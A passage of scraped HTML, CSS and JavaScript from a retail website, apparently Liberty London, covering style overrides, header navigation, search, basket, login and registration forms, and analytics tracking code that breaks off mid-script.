    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="8a8G0qafV9W20FwjgA1ALfRVOSBGTFXvxwtJSZcNnmMAaon_IFVcw5j6XmNx9x7KLDJeqIaUEG5LrO1jrJsBV7BDR6MqBiKkWjs8rFQHzSe4QcqW14CmAEQKccU96ZPWdnzp1j2q7G8b0U97aErkdSk0qzCYpufW32L3Z8IGhEkGUrI8drQ=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="8a8G0qafV9W20FwjgA1ALfRVOSBGTFXvxwtJSZcNnmMAaon_IFVcw5j6XmNx9x7KLDJeqIaUEG5LrO1jrJsBV7BDR6MqBiKkWjs8rFQHzSe4QcqW14CmAEQKccU96ZPWdnzp1j2q7G8b0U97aErkdSk0qzCYpufW32L3Z8IGhEkGUrI8drQ="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R483847006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000767991',
					sku: 'R483847006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
